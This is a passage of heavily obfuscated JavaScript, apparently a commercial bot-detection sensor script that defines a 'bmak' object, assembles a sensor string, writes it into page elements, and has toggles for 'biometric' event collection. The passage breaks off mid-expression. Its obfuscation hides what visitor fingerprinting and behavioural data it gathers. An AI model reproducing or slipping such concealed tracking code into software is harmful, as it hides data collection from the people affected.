BP()[I4(j4)],'undefined')?BP()[I4(cA)].call(null,T0,vM,Qg):BP()[I4(mp)].apply(null,[pT,np,HKF]),function(){return CKf;});xW[A4()[F4(p0)](Y1,ZLF,j0,Iw(EC))](lS,Tw()[K4(C4)].apply(null,[FP,Iw(EC),CP,cmF]),function(){return HEf;});xW[Em(typeof A4()[F4(Ot)],Ym('',[][[]]))?A4()[F4(sp)].call(null,sp,G3,Fk,Iw(Iw([]))):A4()[F4(p0)](Y1,ZLF,Iw(Iw({})),sX)](lS,I1(typeof Jz()[Wh(sp)],Ym([],[][[]]))?Jz()[Wh(jJ)](Uh,Jd,GT,hv):Jz()[Wh(Fz)].call(null,Gl,ZT,nh,Fv),function(){return cIF;});xW[I1(typeof A4()[F4(qX)],Ym('',[][[]]))?A4()[F4(p0)].call(null,Y1,ZLF,Iw(Iw([])),gJ):A4()[F4(sp)](ht,En,QW,dS)](lS,BP()[I4(nw)](OP,Ot,vz),function(){return t2F;});xW[Em(typeof A4()[F4(sl)],Ym([],[][[]]))?A4()[F4(sp)].apply(null,[E8,U4,LD,cc]):A4()[F4(p0)].apply(null,[Y1,ZLF,kC,nw])](lS,fg()[lC(wP)](Iw(MA),g4F,KC),function(){return RUf;});xW[I1(typeof A4()[F4(g6)],Ym('',[][[]]))?A4()[F4(p0)](Y1,ZLF,Ap,vd):A4()[F4(sp)].apply(null,[hv,kn,KP,g8])](lS,fg()[lC(OC)](g8,UmF,cW),function(){return Rbf;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,cA,Sg])](lS,fg()[lC(r6)].apply(null,[Zd,gzF,j0]),function(){return KsF;});xW[I1(typeof A4()[F4(Lp)],'undefined')?A4()[F4(p0)](Y1,ZLF,K7,Iw([])):A4()[F4(sp)].apply(null,[gs,J9F,Iw(Iw([])),Bw])](lS,Jz()[Wh(Sg)](b1,rh,BW,W3),function(){return lbf;});xW[A4()[F4(p0)](Y1,ZLF,j0,L1)](lS,BP()[I4(Zd)].call(null,WR,wP,EP),function(){return pnF;});xW[A4()[F4(p0)](Y1,ZLF,TR,Av)](lS,Em(typeof NA()[ZC(Ih)],Ym('',[][[]]))?NA()[ZC(MA)](Uh,OX,TjF):NA()[ZC(Dh)](qX,vd,gS),function(){return PdF;});xW[A4()[F4(p0)](Y1,ZLF,Sg,EC)](lS,I1(typeof HC()[hw(NJ)],Ym([],[][[]]))?HC()[hw(L1)].apply(null,[Ap,r7F,K7,lh,xh,Ml]):HC()[hw(MA)](Q7,DPF,QW,Ap,Vd,ZwF),function(){return g2F;});xW[Em(typeof A4()[F4(Av)],Ym('',[][[]]))?A4()[F4(sp)](Xr,cP,Gm,CP):A4()[F4(p0)](Y1,ZLF,Ih,Iw(EC))](lS,A4()[F4(Qx)].call(null,V7F,qt,Iw(MA),bS),function(){return tLf;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,Fk,lh])](lS,A4()[F4(kx)].apply(null,[UX,Jx,g6,Bw]),function(){return AEf;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,x8,Yp])](lS,QR()[gd(LD)].call(null,sw,hv,Pm,Qg,K1),function(){return TKf;});xW[I1(typeof A4()[F4(Sg)],Ym([],[][[]]))?A4()[F4(p0)](Y1,ZLF,Iw(Iw(MA)),Dh):A4()[F4(sp)].call(null,tD,g4F,Iw(Iw({})),Iw(Iw({})))](lS,QR()[gd(bR)](sw,hv,wZF,Iw(MA),V1),function(){return VFf;});xW[A4()[F4(p0)](Y1,ZLF,Up,H7)](lS,Vm()[K8(jM)].call(null,OC,C8F),function(){return DrF;});xW[A4()[F4(p0)](Y1,ZLF,Q7,Iw(Iw({})))](lS,BP()[I4(K7)](khF,Iw(Iw({})),dv),function(){return JsF;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,CP,jM])](lS,Vm()[K8(TR)](j0,TF),function(){return jIF;});xW[A4()[F4(p0)](Y1,ZLF,KP,P7)](lS,NA()[ZC(V1)](j0,g8,MzF),function(){return kNf;});xW[A4()[F4(p0)](Y1,ZLF,bS,pt)](lS,Vm()[K8(hJ)].apply(null,[Q7,NX]),function(){return mGf;});xW[A4()[F4(p0)](Y1,ZLF,Ap,Iw(Iw({})))](lS,Vm()[K8(ND)].call(null,p6,DU),function(){return MsF;});xW[A4()[F4(p0)](Y1,ZLF,Iw(Iw(MA)),L4)](lS,Vm()[K8(Zl)](kx,ld),function(){return Ubf;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,L4,sX])](lS,A4()[F4(TW)](j4,Xr,rh,Hk),function(){return JWF;});xW[A4()[F4(p0)].call(null,Y1,ZLF,FP,Iw(Iw(MA)))](lS,Em(typeof Vm()[K8(Zt)],Ym('',[][[]]))?Vm()[K8(p6)](dbF,XCF):Vm()[K8(GI)](Bt,d7),function(){return YsF;});xW[A4()[F4(p0)](Y1,ZLF,bR,Iw(MA))](lS,A4()[F4(zt)](LD,EOF,vd,rh),function(){return Qbf;});xW[I1(typeof A4()[F4(p6)],Ym('',[][[]]))?A4()[F4(p0)].apply(null,[Y1,ZLF,z0,Iw([])]):A4()[F4(sp)](g8F,LR,Gp,Iw(Iw([])))](lS,gY()[LT(NJ)].call(null,Lp,J9F,W3,Yp,Am),function(){return zLf;});xW[Em(typeof A4()[F4(t4)],Ym([],[][[]]))?A4()[F4(sp)](B5F,IS,sX,Zt):A4()[F4(p0)](Y1,ZLF,T4,Ap)](lS,Em(typeof fg()[lC(Ih)],Ym([],[][[]]))?fg()[lC(xh)].call(null,L1,sX,kC):fg()[lC(cc)].apply(null,[kC,z8,FNF]),function(){return sIF;});xW[A4()[F4(p0)].call(null,Y1,ZLF,Am,Iw(Iw(MA)))](lS,BP()[I4(bS)](n0,EC,qW),function(){return UxF;});xW[A4()[F4(p0)](Y1,ZLF,ZI,lh)](lS,A4()[F4(BW)].apply(null,[T4,DOF,Zr,Dh]),function(){return ssF;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,L4,K1])](lS,NA()[ZC(jM)](mp,Jc,TQ),function(){return jrF;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,mp,Jc])](lS,I1(typeof fg()[lC(GW)],Ym([],[][[]]))?fg()[lC(sl)].call(null,Iw(Iw({})),NjF,L1):fg()[lC(xh)](GT,Pm,J7F),function(){return brF;});xW[A4()[F4(p0)](Y1,ZLF,xh,QW)](lS,fg()[lC(cA)].call(null,Iw(Iw(EC)),E8,EC),function(){return VNf;});xW[Em(typeof A4()[F4(nw)],Ym('',[][[]]))?A4()[F4(sp)](OC,AEF,Gp,Ot):A4()[F4(p0)].apply(null,[Y1,ZLF,H7,Lp])](lS,Tw()[K4(Jd)].call(null,vM,c7,Up,bg),function(){return z2F;});xW[A4()[F4(p0)](Y1,ZLF,ZD,OC)](lS,vt()[hY(cW)](fwF,Fz,Jc,fQF,sw),function(){return RNf;});xW[A4()[F4(p0)](Y1,ZLF,QW,Qg)](lS,A4()[F4(FNF)](GT,Vh,z0,Fz),function(){return BFf;});xW[A4()[F4(p0)](Y1,ZLF,Qh,sw)](lS,vt()[hY(Bw)](KC,V1,Jc,JPF,x8),function(){return ZLf;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,b1,Zt])](lS,fg()[lC(nw)](jJ,dbF,pn),function(){return MKf;});xW[A4()[F4(p0)].call(null,Y1,ZLF,OC,g6)](lS,fg()[lC(Zd)].call(null,sX,XPF,GW),function(){return FnF;});xW[Em(typeof A4()[F4(Fz)],'undefined')?A4()[F4(sp)](rY,pUF,Iw(EC),Iw(EC)):A4()[F4(p0)].apply(null,[Y1,ZLF,H7,OC])](lS,Jz()[Wh(Fk)](Fz,Dh,L1,fwF),function(){return k3F;});xW[A4()[F4(p0)].call(null,Y1,ZLF,Iw(Iw(EC)),KP)](lS,Vm()[K8(FT)](sp,nKF),function(){return W2F;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,EC,VS])](lS,A4()[F4(Lt)](nA,sh,O3,TR),function(){return fbf;});xW[A4()[F4(p0)](Y1,ZLF,Lp,Iw(Iw({})))](lS,fg()[lC(K7)](Zd,AwF,vM),function(){return OUf;});xW[A4()[F4(p0)](Y1,ZLF,LD,ZT)](lS,Em(typeof A4()[F4(Gm)],Ym([],[][[]]))?A4()[F4(sp)].apply(null,[xc,B7,Iw(MA),Iw(Iw([]))]):A4()[F4(lT)](Bt,hr,Up,Iw({})),function(){return stF;});xW[I1(typeof A4()[F4(nA)],'undefined')?A4()[F4(p0)].call(null,Y1,ZLF,OX,Iw(Iw(EC))):A4()[F4(sp)](W3,KJF,Zd,Iw(MA))](lS,QR()[gd(L4)].call(null,g6,W3,KP,Iw(Iw({})),Sg),function(){return f6f;});xW[A4()[F4(p0)].call(null,Y1,ZLF,Ap,K1)](lS,gY()[LT(rh)].call(null,x8,Yp,Ol,mp,p0),function(){return rVf;});xW[A4()[F4(p0)](Y1,ZLF,OX,FP)](lS,HC()[hw(KP)].call(null,QW,ZI,Iw(EC),KC,P7,Ol),function(){return Qmf;});xW[A4()[F4(p0)](Y1,ZLF,Iw(Iw({})),LD)](lS,NA()[ZC(TR)].apply(null,[Lt,Iw([]),X4]),function(){return wjf;});xW[A4()[F4(p0)](Y1,ZLF,Zt,O3)](lS,Tw()[K4(Av)].apply(null,[Yp,KC,T4,EI]),function(){return zwf;});xW[A4()[F4(p0)](Y1,ZLF,b1,kC)](lS,I1(typeof Tw()[K4(FNF)],'undefined')?Tw()[K4(Dh)].apply(null,[Zd,Gp,K1,shF]):Tw()[K4(Q7)].call(null,RJF,L4,fh,FY),function(){return V9f;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,Xz,th])](lS,I1(typeof Vm()[K8(K7)],'undefined')?Vm()[K8(qX)](jx,hT):Vm()[K8(p6)](GW,EOF),function(){return X8f;});xW[A4()[F4(p0)].apply(null,[Y1,ZLF,Iw(EC),rh])](lS,A4()[F4(rD)](cW,rB,Ek,Iw(Iw({}))),function(){return TCf;});var z4f=p5[A4()[F4(Cr)](sw,Fv,Iw(Iw(MA)),Iw([]))];var Yhf=z4f[Em(typeof gY()[LT(fh)],Ym([],[][[]]))?gY()[LT(g8)](lh,Es,Ws,MZF,sl):gY()[LT(Qz)].apply(null,[t4,XAF,fwF,p0,ZI])];var CVf=z4f[BP()[I4(Ek)](PbF,FP,vM)];var QZf=new djf();var cLf=Jk[ZI];var SrF=EC;var A5f=Jk[p0];var dKf=Jk[p0];var gTF=Em(p5[BP()[I4(rH)](BHF,Ek,Kc)][BP()[I4(Zt)].call(null,bV,Iw({}),j0)][Tw()[K4(Ih)].apply(null,[L1,vM,Fk,WD])],Vm()[K8(HY)].call(null,rh,DOF))?Tw()[K4(mB)].apply(null,[np,Qh,Lp,Hp]):Vm()[K8(dv)](Lt,EW);var F6f=Iw([]);var bhf=Iw(Iw(nq));var kXF=Iw(Iw(nq));var j0F=EC;var JKf=BP()[I4(CP)].apply(null,[OkF,L4,U4]);var gQf=LS(MA);var hEf=[];var EFf=BP()[I4(CP)].apply(null,[OkF,cW,U4]);var CKf=BP()[I4(CP)](OkF,g6,U4);var HEf=BP()[I4(CP)](OkF,dS,U4);var cIF=I1(typeof BP()[I4(kx)],Ym('',[][[]]))?BP()[I4(CP)].apply(null,[OkF,P7,U4]):BP()[I4(mp)].call(null,NMF,Q7,KjF);var t2F=BP()[I4(CP)](OkF,OX,U4);var RUf=BP()[I4(CP)](OkF,cA,U4);var Rbf=BP()[I4(CP)](OkF,Uh,U4);var bLf=BP()[I4(CP)](OkF,Dh,U4);var KsF=BP()[I4(CP)](OkF,t4,U4);var hQf=Iw(Iw(nq));var lbf=BP()[I4(CP)].apply(null,[OkF,z0,U4]);var vsF=BP()[I4(CP)].call(null,OkF,Fk,U4);var vIF=I1(typeof BP()[I4(zt)],Ym('',[][[]]))?BP()[I4(CP)](OkF,GT,U4):BP()[I4(mp)](rr,Iw(EC),KAF);var FNf=Jk[p0];var l2F=EC;var vLf=nA;var Zff=I1(typeof BP()[I4(Dh)],Ym('',[][[]]))?BP()[I4(CP)].call(null,OkF,Qg,U4):BP()[I4(mp)](skF,Iw(Iw([])),QW);var kQf=BP()[I4(CP)](OkF,V1,U4);var tBF=EC;var pcF=EC;var Eqf=EC;var mbf=EC;var tSF=EC;var qUf=EC;var psF=Jk[p0];var vtF=BP()[I4(CP)](OkF,K1,U4);var wvF=Jk[p0];var xOf=EC;var pnF=LS(MA);var bsF=EC;var UOf=Jk[p0];var bFf=EC;var dBF=Iw({});var PdF=BP()[I4(CP)](OkF,t4,U4);var wgF=EC;var hbf=EC;var fsF=Jk[p0];var g2F=Sk(kL,[Tw()[K4(Gm)].apply(null,[FT,Iw({}),Zr,qjF]),I1(typeof NA()[ZC(Lp)],'undefined')?NA()[ZC(Up)](Zl,t4,lkF):NA()[ZC(MA)].apply(null,[Pc,g8,tJF]),BP()[I4(FP)](EqF,sl,LD),Em(typeof NA()[ZC(TW)],Ym('',[][[]]))?NA()[ZC(MA)](p7F,Up,OmF):NA()[ZC(Up)].call(null,Zl,Am,lkF),Tw()[K4(V1)](vd,ZD,Iw({}),s6F),Em(typeof NA()[ZC(zt)],Ym('',[][[]]))?NA()[ZC(MA)].call(null,B3,NJ,Gc):NA()[ZC(Up)](Zl,Iw({}),lkF),BP()[I4(jJ)](fwF,mB,Zr),LS(Jk[Lp])]);var tLf=I1(typeof BP()[I4(MA)],Ym('',[][[]]))?BP()[I4(CP)](OkF,mB,U4):BP()[I4(mp)](Bt,sp,GhF);var AEf=BP()[I4(CP)].apply(null,[OkF,nA,U4]);var ZxF=Iw([]);var FFf=Iw([]);var FIF=Iw(lj);var Mqf=EC;var DEf=BP()[I4(CP)](OkF,Jc,U4);var bMf=Iw(lj);var jZf=Iw(lj);var sAf=Iw(lj);var TrF=Iw(Iw(nq));var UQf=BP()[I4(CP)](OkF,z0,U4);var wLf;var DOf;var fGf;var rsF;var TKf=Iw([]);var VFf=Iw(Iw(nq));var DrF=Iw(lj);var JsF=Iw({});var lKf=Em(typeof BP()[I4(j0)],'undefined')?BP()[I4(mp)].apply(null,[nHF,O3,Es]):BP()[I4(CP)].call(null,OkF,b1,U4);var zrF=BP()[I4(CP)].call(null,OkF,US,U4);var AsF=BP()[I4(CP)](OkF,T4,U4);var krF=BP()[I4(CP)].call(null,OkF,Iw(EC),U4);var DxF=Iw(Iw(nq));var ZFf=BP()[I4(CP)].call(null,OkF,Yp,U4);var wIF=BP()[I4(CP)](OkF,p0,U4);var YFf=BP()[I4(CP)](OkF,Gp,U4);var FQf=BP()[I4(CP)].call(null,OkF,K1,U4);var DvF=Iw({});var xJf=Iw(lj);var FZf=Iw(Iw(nq));var gpf=Iw(Iw(nq));var LAf=Iw([]);var cAf=Iw(Iw(nq));var gMf=Iw([]);var mUf=Iw(Iw(nq));var gOf=Iw({});var ccF=Iw(lj);var CBF=Iw(Iw(nq));var Ebf=Iw([]);var ftF=Iw([]);var KWF=MA;var f3F=BP()[I4(CP)](OkF,np,U4);var tsF=Jk[p0];var Lqf=I1(typeof BP()[I4(c7)],Ym('',[][[]]))?BP()[I4(CP)].apply(null,[OkF,VS,U4]):BP()[I4(mp)].apply(null,[QCF,Iw(Iw([])),Fk]);var FtF=Iw({});var GRF=FBF;var FdF=LS(MA);var sff=Iw({});var QIF=Iw(lj);var p5f;var AYF=Sk(kL,[BP()[I4(QW)](QkF,KC,RJ),LS(MA)]);var rJf=n2(kV,[]);var jIF=Iw({});var QSF=Sk(kL,[EC,FBF,MA,KYF,sp,FBF,CP,KYF]);var wEf=EC;if(Iw(xJf)){try{var VJf=zg.length;var Uwf=Iw(Iw(nq));f3F=Ym(f3F,Em(typeof fg()[lC(z0)],'undefined')?fg()[lC(xh)](Q7,MEF,dNF):fg()[lC(bS)].apply(null,[Q7,s3,Qd]));if(Iw(Iw(p5[BP()[I4(rH)].apply(null,[BHF,sp,Kc])]))){f3F=Ym(f3F,Vm()[K8(IY)](EC,gr));KWF*=t4;}else{f3F=Ym(f3F,NA()[ZC(hJ)](K1,sl,gP));KWF*=IfF;}}catch(Vwf){zg.splice(R3(VJf,MA),Infinity,gpF);f3F=Ym(f3F,Jz()[Wh(L1)](MA,O3,mC,AmF));KWF*=IfF;}xJf=Iw(Iw({}));}var wrF=MA;var Mbf=lh;var VdF=null;var xcF=null;var OtF=null;var xsF=null;var SZf=null;var nVf=null;var pZf=Sk(kL,[NA()[ZC(nA)](gJ,fh,sQ),Array]);var Wwf=new XO();var wE;Wwf[NA()[ZC(p0)](ZD,b1,CbF)](pZf,BP()[I4(Fz)](cqF,Iw(MA),ZD),Q7);({wE:wE}=pZf);if(Iw(FZf)){FZf=Iw(nq);}p5[fg()[lC(p0)].apply(null,[xh,nx,rD])]._cf=p5[fg()[lC(p0)].apply(null,[ZI,nx,rD])]._cf||[];if(Iw(gpf)){gpf=Iw(nq);}p5[fg()[lC(p0)](Sg,nx,rD)].bmak=p5[fg()[lC(p0)](r6,nx,rD)].bmak&&p5[fg()[lC(p0)](sw,nx,rD)].bmak[I1(typeof NA()[ZC(YR)],'undefined')?NA()[ZC(sw)].apply(null,[Hk,fh,GUF]):NA()[ZC(MA)].apply(null,[vwF,Iw(Iw([])),v3])](I1(typeof Tw()[K4(Fc)],Ym('',[][[]]))?Tw()[K4(qW)].apply(null,[OD,x8,P7,fHF]):Tw()[K4(Q7)](nd,NJ,T4,gCF))&&p5[Em(typeof fg()[lC(p0)],'undefined')?fg()[lC(xh)].call(null,P7,xS,cc):fg()[lC(p0)](Iw(EC),nx,rD)].bmak[Em(typeof NA()[ZC(V1)],Ym('',[][[]]))?NA()[ZC(MA)](COF,OX,WkF):NA()[ZC(sw)](Hk,x8,GUF)](I1(typeof gY()[LT(Ot)],Ym([],[][[]]))?gY()[LT(cW)](Qh,Ix,Ml,p0,KC):gY()[LT(g8)].call(null,OX,Qg,tn,SMF,rh))?p5[fg()[lC(p0)](Zt,nx,rD)].bmak:function(){var kHf;zg.push(Fk);return kHf=Sk(kL,[Em(typeof gY()[LT(Ih)],Ym(BP()[I4(CP)](GS,K1,U4),[][[]]))?gY()[LT(g8)].call(null,pt,nEF,M8F,mPF,g6):gY()[LT(cW)](K7,Ix,bd,p0,Av),Iw(Iw(lj)),BP()[I4(qW)](dS,mp,Zl),function AZf(){zg.push(lEF);try{var Zpf=zg.length;var WVf=Iw(Iw(nq));var UVf=Iw(XvF(bMf));var RVf=vgF(dBF);var YJf=RVf[fg()[lC(vM)].apply(null,[lh,EX,kC])];CvF(YJf,bMf&&UVf);MsF(RVf[Vm()[K8(jJ)](pt,ZjF)],Iw(Iw({})));var hzf=BtF(dBF);var Wzf=n2(EO,[PdF]);var xkf=BP()[I4(CP)].apply(null,[cx,j0,U4]);if(hzf){xkf=vt()[hY(Lp)](mB,Jc,sp,IHF,P7)[BP()[I4(g6)].apply(null,[WkF,Lp,Hk])](dXF(),Vm()[K8(S7)](US,cw))[BP()[I4(g6)].call(null,WkF,x8,Hk)](n2(EO,[RVf[Em(typeof Vm()[K8(Av)],'undefined')?Vm()[K8(p6)].call(null,nQF,nT):Vm()[K8(lh)](Xz,A6F)]]),Tw()[K4(bzF)](j0,Gp,Iw(Iw(MA)),BOF))[BP()[I4(g6)](WkF,wP,Hk)](Wzf,Jz()[Wh(vz)](vd,j0,IzF,L2))[BP()[I4(g6)](WkF,mB,Hk)](hzf);}else{xkf=vt()[hY(Lp)](mB,g8,sp,IHF,g8)[BP()[I4(g6)].apply(null,[WkF,Ih,Hk])](dXF(),Vm()[K8(S7)](US,cw))[I1(typeof BP()[I4(kC)],Ym('',[][[]]))?BP()[I4(g6)](WkF,bS,Hk):BP()[I4(mp)].call(null,ZjF,H7,EC)](n2(EO,[RVf[Em(typeof Vm()[K8(FNF)],Ym('',[][[]]))?Vm()[K8(p6)](dv,vmF):Vm()[K8(lh)](Xz,A6F)]]),Em(typeof Tw()[K4(Qz)],'undefined')?Tw()[K4(Q7)].apply(null,[D6F,nA,kC,PmF]):Tw()[K4(bzF)].apply(null,[j0,Iw(Iw({})),Iw(MA),BOF]))[BP()[I4(g6)](WkF,cW,Hk)](Wzf);}if(p5[BP()[I4(rH)](nqF,Lp,Kc)][Vm()[K8(HR)](U4,Kp)](A4()[F4(Qw)](Md,rn,NJ,c7))){p5[I1(typeof BP()[I4(U4)],Ym([],[][[]]))?BP()[I4(rH)](nqF,VS,Kc):BP()[I4(mp)](Hc,pv,dT)][Vm()[K8(HR)](U4,Kp)](A4()[F4(Qw)].call(null,Md,rn,Iw({}),RJ))[BP()[I4(p0)](kHF,Am,Qd)]=xkf;}if(I1(typeof p5[BP()[I4(rH)].call(null,nqF,Am,Kc)][HC()[hw(x8)].apply(null,[Iw(Iw(MA)),hMF,K1,ZD,Gp,Jt])](A4()[F4(Qw)].apply(null,[Md,rn,Q7,NJ])),A4()[F4(g8)].apply(null,[Gp,Mc,t4,Iw(EC)]))){var jwf=p5[BP()[I4(rH)].apply(null,[nqF,Iw(Iw(EC)),Kc])][HC()[hw(x8)](bS,hMF,NJ,Bw,Gp,Jt)](A4()[F4(Qw)].call(null,Md,rn,j4,vd));for(var Czf=EC;DM(Czf,jwf[fg()[lC(EC)].call(null,Iw(Iw({})),zp,Ap)]);Czf++){jwf[Czf][BP()[I4(p0)].apply(null,[kHF,Iw({}),Qd])]=xkf;}}}catch(VZf){zg.splice(R3(Zpf,MA),Infinity,lEF);JxF(A4()[F4(Nd)](mC,KI,sX,P7)[I1(typeof BP()[I4(Y1)],Ym([],[][[]]))?BP()[I4(g6)](WkF,Iw(Iw(MA)),Hk):BP()[I4(mp)](c4F,Iw(Iw({})),qJF)](VZf,QR()[gd(p0)](MA,Xr,dT,ZD,ZD))[I1(typeof BP()[I4(xD)],Ym([],[][[]]))?BP()[I4(g6)](WkF,O3,Hk):BP()[I4(mp)](B7,sw,Cc)](PdF));}zg.pop();},I1(typeof Tw()[K4(jJ)],Ym('',[][[]]))?Tw()[K4(qW)].apply(null,[OD,P7,gJ,Ar]):Tw()[K4(Q7)](sv,ZI,sl,NT),function gVf(){var n4f=Iw(XvF(bMf));var zMf=vgF(dBF);zg.push(Cr);var XVf=zMf[fg()[lC(vM)].apply(null,[Av,mHF,kC])];CvF(XVf,bMf&&n4f);MsF(zMf[Vm()[K8(jJ)](pt,PbF)],Iw(nq));Ubf(Iw(Iw(lj)));var fpf=n2(EO,[PdF]);var Pzf=BtF(dBF);if(Pzf){var wMf;return wMf=vt()[hY(Lp)].apply(null,[mB,Iw([]),sp,Q5F,pv])[BP()[I4(g6)](Ml,Iw(Iw(MA)),Hk)](dXF(),Vm()[K8(S7)](US,shF))[BP()[I4(g6)](Ml,t4,Hk)](zMf[Vm()[K8(lh)].apply(null,[Xz,c4F])],I1(typeof Tw()[K4(S7)],'undefined')?Tw()[K4(bzF)].apply(null,[j0,Fz,np,Pd]):Tw()[K4(Q7)](PPF,US,Iw(EC),KD))[BP()[I4(g6)](Ml,jM,Hk)](fpf,Em(typeof Jz()[Wh(jJ)],Ym([],[][[]]))?Jz()[Wh(Fz)](zCF,p0,bd,lT):Jz()[Wh(vz)].apply(null,[vd,wP,IzF,q3]))[BP()[I4(g6)].apply(null,[Ml,Bw,Hk])](Pzf),zg.pop(),wMf;}var Bjf;return Bjf=vt()[hY(Lp)].call(null,mB,P7,sp,Q5F,mp)[BP()[I4(g6)].call(null,Ml,Iw(Iw({})),Hk)](dXF(),Vm()[K8(S7)](US,shF))[BP()[I4(g6)](Ml,Xz,Hk)](zMf[Vm()[K8(lh)].apply(null,[Xz,c4F])],Tw()[K4(bzF)](j0,Fz,Lp,Pd))[BP()[I4(g6)](Ml,O3,Hk)](fpf),zg.pop(),Bjf;},Tw()[K4(XT)].apply(null,[kI,Iw([]),US,HqF]),Sk(kL,["_setFsp",function _setFsp(Gwf){zg.push(Ov);F6f=Gwf;if(F6f){gTF=gTF[A4()[F4(OX)](HY,CK,Av,t4)](new (p5[Em(typeof HC()[hw(Qz)],Ym(BP()[I4(CP)].call(null,jt,Iw(Iw([])),U4),[][[]]))?HC()[hw(MA)](vM,fx,vd,EC,mr,Mn):HC()[hw(Gp)](jM,nT,GT,OX,Q7,xx)])(vt()[hY(OX)](TW,Iw(Iw({})),nA,I7F,ZD),Tw()[K4(Yp)](MA,Fz,sw,MEF)),Tw()[K4(mB)](np,cc,cc,b8));}zg.pop();},"_setBm",function _setBm(Kjf){zg.push(IH);bhf=Kjf;if(bhf){gTF=(I1(typeof BP()[I4(Up)],Ym([],[][[]]))?BP()[I4(CP)].apply(null,[wn,xh,U4]):BP()[I4(mp)].apply(null,[cHF,sp,Ir]))[BP()[I4(g6)].apply(null,[LQF,rh,Hk])](F6f?Vm()[K8(HY)].apply(null,[rh,UB]):p5[BP()[I4(rH)](Fh,cA,Kc)][I1(typeof BP()[I4(C4)],Ym([],[][[]]))?BP()[I4(Zt)](nJ,US,j0):BP()[I4(mp)].apply(null,[bs,Av,lzF])][Em(typeof Tw()[K4(vd)],'undefined')?Tw()[K4(Q7)](Uh,Iw(EC),Iw(Iw(EC)),j4):Tw()[K4(Ih)].apply(null,[L1,QW,x8,V6F])],Vm()[K8(Xz)].apply(null,[Jd,Kg]))[BP()[I4(g6)](LQF,Iw({}),Hk)](p5[BP()[I4(rH)].call(null,Fh,Iw([]),Kc)][BP()[I4(Zt)](nJ,Hk,j0)][A4()[F4(O3)].call(null,bS,s7F,Qz,vd)],BP()[I4(bzF)](X7,Zd,jJ));dBF=Iw(Iw({}));}else{var ACf=vgF(dBF);jZf=ACf[Em(typeof fg()[lC(ZT)],Ym('',[][[]]))?fg()[lC(xh)](NJ,WD,UpF):fg()[lC(vM)].call(null,V1,dPF,kC)];}zg.pop();thF(dBF);},"_setAu",function _setAu(bCf){zg.push(EfF);if(Em(typeof bCf,BP()[I4(nA)].call(null,rA,Uh,GW))){if(Em(bCf[I1(typeof vt()[hY(xh)],Ym([],[][[]]))?vt()[hY(Ih)].call(null,YJF,Qz,g8,wv,kC):vt()[hY(Uh)].apply(null,[L5F,wP,U6F,VS,FP])](Jz()[Wh(ZT)](MA,cc,WGF,lR),EC),EC)){gTF=(Em(typeof BP()[I4(Q7)],Ym([],[][[]]))?BP()[I4(mp)](M7F,Iw(Iw(EC)),I0):BP()[I4(CP)](EqF,t4,U4))[I1(typeof BP()[I4(dT)],Ym('',[][[]]))?BP()[I4(g6)].call(null,MC,j0,Hk):BP()[I4(mp)](jJ,Ot,fhF)](F6f?Vm()[K8(HY)].apply(null,[rh,Y7F]):p5[BP()[I4(rH)].apply(null,[p8,Bw,Kc])][BP()[I4(Zt)](H6,r6,j0)][Tw()[K4(Ih)](L1,c7,z0,NU)],Vm()[K8(Xz)](Jd,QJ))[BP()[I4(g6)](MC,Iw({}),Hk)](p5[BP()[I4(rH)](p8,Zr,Kc)][BP()[I4(Zt)].apply(null,[H6,Uh,j0])][A4()[F4(O3)](bS,TQ,j0,c7)])[BP()[I4(g6)](MC,ZD,Hk)](bCf);}else{gTF=bCf;}}zg.pop();},I1(typeof fg()[lC(UX)],Ym('',[][[]]))?fg()[lC(tl)](dS,WR,Gm):fg()[lC(xh)](Iw([]),c4F,M8F),function Fkf(wCf){tsF+=MA;},"_setIpr",function _setIpr(vAf){FIF=vAf;},"_setAkid",function _setAkid(BVf){bMf=BVf;sAf=Iw(XvF(bMf));},"_enableBiometricEvent",function _enableBiometricEvent(dAf){DxF=dAf;},"_enableBiometricResearch",function _enableBiometricResearch(hpf){DvF=hpf;},"_fetchParams",function _fetchParams(G6f){CvF(jZf,bMf&&sAf);}]),QR()[gd(j4)].apply(null,[p0,XT,SGF,nA,T4]),function(){return hX.apply(this,[I,arguments]);}]),zg.pop(),kHf;}();if(Iw(LAf)){try{var E9f=zg.length;var kwf=Iw({});f3F=Ym(f3F,BP()[I4(sw)](Hd,Iw(Iw({})),Gd));if(Iw(Iw(p5[BP()[I4(rH)].call(null,BHF,V1,Kc)][Em(typeof Vm()[K8(VS)],'undefined')?Vm()[K8(p6)](R8F,vmF):Vm()[K8(V1)].apply(null,[j4,CK])]||p5[Em(typeof BP()[I4(xh)],'undefined')?BP()[I4(mp)](mHF,VS,FY):BP()[I4(rH)].apply(null,[BHF,dS,Kc])][NA()[ZC(TW)](kC,Iw(Iw(EC)),cmF)]))){f3F=Ym(f3F,Vm()[K8(IY)](EC,gr));KWF=p5[Vm()[K8(EC)](cW,g7F)][fg()[lC(Bt)](GT,cHF,T4)](Pl(KWF,Jk[KC]));}else{f3F=Ym(f3F,Em(typeof NA()[ZC(b1)],'undefined')?NA()[ZC(MA)](Gc,np,f7F):NA()[ZC(hJ)](K1,P7,gP));KWF=p5[Vm()[K8(EC)](cW,g7F)][Em(typeof fg()[lC(mp)],'undefined')?fg()[lC(xh)](Zd,Xv,JhF):fg()[lC(Bt)].call(null,Bw,cHF,T4)](Pl(KWF,Jk[x8]));}}catch(PAf){zg.splice(R3(E9f,MA),Infinity,gpF);f3F=Ym(f3F,I1(typeof Jz()[Wh(rH)],'undefined')?Jz()[Wh(L1)].call(null,MA,j0,mC,AmF):Jz()[Wh(Fz)].apply(null,[nt,z0,H7,j7F]));KWF=p5[I1(typeof Vm()[K8(Zl)],Ym([],[][[]]))?Vm()[K8(EC)].apply(null,[cW,g7F]):Vm()[K8(p6)].apply(null,[Qv,n8])][Em(typeof 